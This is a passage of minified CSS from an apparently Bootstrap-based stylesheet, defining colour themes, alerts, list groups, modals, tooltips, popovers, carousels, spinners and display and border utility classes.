hr{border-top-color:#aae5f9}.alert-info .alert-link{color:#0c3e50}.alert-warning{color:#7f6950;background-color:#fdf4eb;border-color:#fcf0e2}.alert-warning hr{border-top-color:#fae4cb}.alert-warning .alert-link{color:#604f3c}.alert-danger{color:#73231d;background-color:#f8dad7;border-color:#f6cbc7}.alert-danger hr{border-top-color:#f2b7b1}.alert-danger .alert-link{color:#4a1713}.alert-light{color:#808285;background-color:#fdfeff;border-color:#fdfeff}.alert-light hr{border-top-color:#e4f1ff}.alert-light .alert-link{color:#67696b}.alert-dark{color:#0d1418;background-color:#d1d4d5;border-color:#bfc3c4}.alert-dark hr{border-top-color:#b2b7b8}.alert-dark .alert-link{color:#000}.alert-indigo{color:#170b44;background-color:#d5d0e6;border-color:#c4bddc}.alert-indigo hr{border-top-color:#b5acd3}.alert-indigo .alert-link{color:#080418}.alert-white{color:#858585;background-color:#fff;border-color:#fff}.alert-white hr{border-top-color:#f2f2f2}.alert-white .alert-link{color:#6c6c6c}.alert-navy{color:#111a2f;background-color:#d3d6de;border-color:#c1c6d1}.alert-navy hr{border-top-color:#b2b9c6}.alert-navy .alert-link{color:#03050a}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.70275rem;background-color:#f8fafd;border-radius:.3125rem}.progress-bar{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#24baef;transition:width .6s ease}@media(prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media(prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#121a21;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{z-index:1;color:#121a21;text-decoration:none;background-color:#f7faff}.list-group-item-action:active{color:#19272e;background-color:#f8fafd}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:.0625rem solid #d0d0d2}.list-group-item:first-child{border-top-left-radius:.3125rem;border-top-right-radius:.3125rem}.list-group-item:last-child{border-bottom-right-radius:.3125rem;border-bottom-left-radius:.3125rem}.list-group-item.disabled,.list-group-item:disabled{color:#8c98a4;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#24baef;border-color:#24baef}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-.0625rem;border-top-width:.0625rem}.list-group-horizontal{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal .list-group-item:first-child{border-bottom-left-radius:.3125rem;border-top-right-radius:0}.list-group-horizontal .list-group-item:last-child{border-top-right-radius:.3125rem;border-bottom-left-radius:0}.list-group-horizontal .list-group-item.active{margin-top:0}.list-group-horizontal .list-group-item+.list-group-item{border-top-width:.0625rem;border-left-width:0}.list-group-horizontal .list-group-item+.list-group-item.active{margin-left:-.0625rem;border-left-width:.0625rem}@media(min-width:576px){.list-group-horizontal-sm{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-sm .list-group-item:first-child{border-bottom-left-radius:.3125rem;border-top-right-radius:0}.list-group-horizontal-sm .list-group-item:last-child{border-top-right-radius:.3125rem;border-bottom-left-radius:0}.list-group-horizontal-sm .list-group-item.active{margin-top:0}.list-group-horizontal-sm .list-group-item+.list-group-item{border-top-width:.0625rem;border-left-width:0}.list-group-horizontal-sm .list-group-item+.list-group-item.active{margin-left:-.0625rem;border-left-width:.0625rem}}@media(min-width:768px){.list-group-horizontal-md{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-md .list-group-item:first-child{border-bottom-left-radius:.3125rem;border-top-right-radius:0}.list-group-horizontal-md .list-group-item:last-child{border-top-right-radius:.3125rem;border-bottom-left-radius:0}.list-group-horizontal-md .list-group-item.active{margin-top:0}.list-group-horizontal-md .list-group-item+.list-group-item{border-top-width:.0625rem;border-left-width:0}.list-group-horizontal-md .list-group-item+.list-group-item.active{margin-left:-.0625rem;border-left-width:.0625rem}}@media(min-width:992px){.list-group-horizontal-lg{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-lg .list-group-item:first-child{border-bottom-left-radius:.3125rem;border-top-right-radius:0}.list-group-horizontal-lg .list-group-item:last-child{border-top-right-radius:.3125rem;border-bottom-left-radius:0}.list-group-horizontal-lg .list-group-item.active{margin-top:0}.list-group-horizontal-lg .list-group-item+.list-group-item{border-top-width:.0625rem;border-left-width:0}.list-group-horizontal-lg .list-group-item+.list-group-item.active{margin-left:-.0625rem;border-left-width:.0625rem}}@media(min-width:1200px){.list-group-horizontal-xl{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xl .list-group-item:first-child{border-bottom-left-radius:.3125rem;border-top-right-radius:0}.list-group-horizontal-xl .list-group-item:last-child{border-top-right-radius:.3125rem;border-bottom-left-radius:0}.list-group-horizontal-xl .list-group-item.active{margin-top:0}.list-group-horizontal-xl .list-group-item+.list-group-item{border-top-width:.0625rem;border-left-width:0}.list-group-horizontal-xl .list-group-item+.list-group-item.active{margin-left:-.0625rem;border-left-width:.0625rem}}@media(min-width:1480px){.list-group-horizontal-wd{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-wd .list-group-item:first-child{border-bottom-left-radius:.3125rem;border-top-right-radius:0}.list-group-horizontal-wd .list-group-item:last-child{border-top-right-radius:.3125rem;border-bottom-left-radius:0}.list-group-horizontal-wd .list-group-item.active{margin-top:0}.list-group-horizontal-wd .list-group-item+.list-group-item{border-top-width:.0625rem;border-left-width:0}.list-group-horizontal-wd .list-group-item+.list-group-item.active{margin-left:-.0625rem;border-left-width:.0625rem}}.list-group-flush .list-group-item{border-right-width:0;border-left-width:0;border-radius:0}.list-group-flush .list-group-item:first-child{border-top-width:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#13617c;background-color:#c2ecfb}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#13617c;background-color:#aae5f9}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#13617c;border-color:#13617c}.list-group-item-secondary{color:#262a2d;background-color:#ccced0}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#262a2d;background-color:#bfc1c4}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#262a2d;border-color:#262a2d}.list-group-item-success{color:#006957;background-color:#b8f0e6}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#006957;background-color:#a3ecdf}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#006957;border-color:#006957}.list-group-item-info{color:#13617c;background-color:#c2ecfb}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#13617c;background-color:#aae5f9}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#13617c;border-color:#13617c}.list-group-item-warning{color:#7f6950;background-color:#fcf0e2}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#7f6950;background-color:#fae4cb}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#7f6950;border-color:#7f6950}.list-group-item-danger{color:#73231d;background-color:#f6cbc7}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#73231d;background-color:#f2b7b1}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#73231d;border-color:#73231d}.list-group-item-light{color:#808285;background-color:#fdfeff}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#808285;background-color:#e4f1ff}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#808285;border-color:#808285}.list-group-item-dark{color:#0d1418;background-color:#bfc3c4}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#0d1418;background-color:#b2b7b8}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#0d1418;border-color:#0d1418}.list-group-item-indigo{color:#170b44;background-color:#c4bddc}.list-group-item-indigo.list-group-item-action:hover,.list-group-item-indigo.list-group-item-action:focus{color:#170b44;background-color:#b5acd3}.list-group-item-indigo.list-group-item-action.active{color:#fff;background-color:#170b44;border-color:#170b44}.list-group-item-white{color:#858585;background-color:#fff}.list-group-item-white.list-group-item-action:hover,.list-group-item-white.list-group-item-action:focus{color:#858585;background-color:#f2f2f2}.list-group-item-white.list-group-item-action.active{color:#fff;background-color:#858585;border-color:#858585}.list-group-item-navy{color:#111a2f;background-color:#c1c6d1}.list-group-item-navy.list-group-item-action:hover,.list-group-item-navy.list-group-item-action:focus{color:#111a2f;background-color:#b2b9c6}.list-group-item-navy.list-group-item-action.active{color:#fff;background-color:#111a2f;border-color:#111a2f}.close{float:right;font-size:1.17125rem;font-weight:700;line-height:1;color:#19272e;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#19272e;text-decoration:none}.close:not(:disabled):not(.disabled):hover,.close:not(:disabled):not(.disabled):focus{opacity:.75}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}a.close.disabled{pointer-events:none}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.25rem .75rem;color:#8c98a4;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-50px);transform:translate(0,-50px)}@media(prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{-webkit-transform:none;transform:none}.modal.modal-static .modal-dialog{-webkit-transform:scale(1.02);transform:scale(1.02)}.modal-dialog-scrollable{display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-header,.modal-dialog-scrollable .modal-footer{-ms-flex-negative:0;flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);content:""}.modal-dialog-centered.modal-dialog-scrollable{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:.0625rem solid rgba(0,0,0,.2);border-radius:.5rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem 1.4055rem;border-bottom:.0625rem solid #d0d0d2;border-top-left-radius:.4375rem;border-top-right-radius:.4375rem}.modal-header .close{padding:1rem 1.4055rem;margin:-1rem -1.4055rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:1.4055rem}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:1.4055rem 1.4055rem-0.25rem;border-top:.0625rem solid #d0d0d2;border-bottom-right-radius:.4375rem;border-bottom-left-radius:.4375rem}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media(min-width:576px){.modal-dialog{max-width:550px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem)}.modal-sm{max-width:400px}}@media(min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media(min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:9999;display:block;margin:0;font-family:open sans,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.87516rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:1}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^=top]{padding:.4rem 0}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^=top] .arrow{bottom:0}.bs-tooltip-top .arrow::before,.bs-tooltip-auto[x-placement^=top] .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#21325b}.bs-tooltip-right,.bs-tooltip-auto[x-placement^=right]{padding:0 .4rem}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^=right] .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^=right] .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#21325b}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^=bottom]{padding:.4rem 0}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^=bottom] .arrow{top:0}.bs-tooltip-bottom .arrow::before,.bs-tooltip-auto[x-placement^=bottom] .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#21325b}.bs-tooltip-left,.bs-tooltip-auto[x-placement^=left]{padding:0 .4rem}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^=left] .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-left .arrow::before,.bs-tooltip-auto[x-placement^=left] .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#21325b}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#21325b;border-radius:.3125rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:open sans,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.87516rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:.0625rem solid transparent;border-radius:.3125rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3125rem}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^=top]{margin-bottom:.5rem}.bs-popover-top>.arrow,.bs-popover-auto[x-placement^=top]>.arrow{bottom:-.5625rem}.bs-popover-top>.arrow::before,.bs-popover-auto[x-placement^=top]>.arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.05)}.bs-popover-top>.arrow::after,.bs-popover-auto[x-placement^=top]>.arrow::after{bottom:.0625rem;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-right,.bs-popover-auto[x-placement^=right]{margin-left:.5rem}.bs-popover-right>.arrow,.bs-popover-auto[x-placement^=right]>.arrow{left:-.5625rem;width:.5rem;height:1rem;margin:.3125rem 0}.bs-popover-right>.arrow::before,.bs-popover-auto[x-placement^=right]>.arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.05)}.bs-popover-right>.arrow::after,.bs-popover-auto[x-placement^=right]>.arrow::after{left:.0625rem;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-bottom,.bs-popover-auto[x-placement^=bottom]{margin-top:.5rem}.bs-popover-bottom>.arrow,.bs-popover-auto[x-placement^=bottom]>.arrow{top:-.5625rem}.bs-popover-bottom>.arrow::before,.bs-popover-auto[x-placement^=bottom]>.arrow::before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.05)}.bs-popover-bottom>.arrow::after,.bs-popover-auto[x-placement^=bottom]>.arrow::after{top:.0625rem;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[x-placement^=bottom] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:.0625rem solid #f8fafd}.bs-popover-left,.bs-popover-auto[x-placement^=left]{margin-right:.5rem}.bs-popover-left>.arrow,.bs-popover-auto[x-placement^=left]>.arrow{right:-.5625rem;width:.5rem;height:1rem;margin:.3125rem 0}.bs-popover-left>.arrow::before,.bs-popover-auto[x-placement^=left]>.arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.05)}.bs-popover-left>.arrow::after,.bs-popover-auto[x-placement^=left]>.arrow::after{right:.0625rem;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.75rem 1rem;margin-bottom:0;font-size:.937rem;color:#19272e;background-color:#f8fafd;border-bottom:.0625rem solid #e4ecf7;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.popover-header:empty{display:none}.popover-body{padding:1.05412rem 1rem;color:#19272e}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out}@media(prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next:not(.carousel-item-left),.active.carousel-item-right{-webkit-transform:translateX(100%);transform:translateX(100%)}.carousel-item-prev:not(.carousel-item-right),.active.carousel-item-left{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;-webkit-transform:none;transform:none}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media(prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media(prefers-reduced-motion:reduce){.carousel-control-prev,.carousel-control-next{transition:none}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url([data-uri])}.carousel-control-next-icon{background-image:url([data-uri])}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media(prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@-webkit-keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1}}@keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:spinner-grow .75s linear infinite;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#24baef!important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#0f9ed1!important}.bg-secondary{background-color:#495057!important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#32373b!important}.bg-success{background-color:#00c9a7!important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#00967d!important}.bg-info{background-color:#24baef!important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#0f9ed1!important}.bg-warning{background-color:#f5ca99!important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#f0b26b!important}.bg-danger{background-color:#de4437!important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#c22d20!important}.bg-light{background-color:#f7faff!important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#c4daff!important}.bg-dark{background-color:#19272e!important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#070b0d!important}.bg-indigo{background-color:#2d1582!important}a.bg-indigo:hover,a.bg-indigo:focus,button.bg-indigo:hover,button.bg-indigo:focus{background-color:#1e0e56!important}.bg-white{background-color:#fff!important}a.bg-white:hover,a.bg-white:focus,button.bg-white:hover,button.bg-white:focus{background-color:#e6e6e6!important}.bg-navy{background-color:#21325b!important}a.bg-navy:hover,a.bg-navy:focus,button.bg-navy:hover,button.bg-navy:focus{background-color:#131d36!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:.0625rem solid #d0d0d2!important}.border-top{border-top:.0625rem solid #d0d0d2!important}.border-right{border-right:.0625rem solid #d0d0d2!important}.border-bottom{border-bottom:.0625rem solid #d0d0d2!important}.border-left{border-left:.0625rem solid #d0d0d2!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#24baef!important}.border-secondary{border-color:#495057!important}.border-success{border-color:#00c9a7!important}.border-info{border-color:#24baef!important}.border-warning{border-color:#f5ca99!important}.border-danger{border-color:#de4437!important}.border-light{border-color:#f7faff!important}.border-dark{border-color:#19272e!important}.border-indigo{border-color:#2d1582!important}.border-white{border-color:#fff!important}.border-navy{border-color:#21325b!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.25rem!important}.rounded{border-radius:.3125rem!important}.rounded-top{border-top-left-radius:.3125rem!important;border-top-right-radius:.3125rem!important}.rounded-right{border-top-right-radius:.3125rem!important;border-bottom-right-radius:.3125rem!important}.rounded-bottom{border-bottom-right-radius:.3125rem!important;border-bottom-left-radius:.3125rem!important}.rounded-left{border-top-left-radius:.3125rem!important;border-bottom-left-radius:.3125rem!important}.rounded-lg{border-radius:.5rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}@media(min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media(min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media(min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media(min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media(min-width:1480px){.d-wd-none{display:none!important}.d-wd-inline{display:inline!important}.d-wd-inline-block{display:inline-block!important}.d-wd-block{display:block!important}.d-wd-table{display:table!important}.d-wd-table-row{display:table-row!important}.d-wd-table-cell{display:table-cell!important}.d-wd-flex{display:-ms-flexbox!important;display:flex!important}.d-wd-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.85714%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-ms-flex:1 1 auto!important;flex:1 1 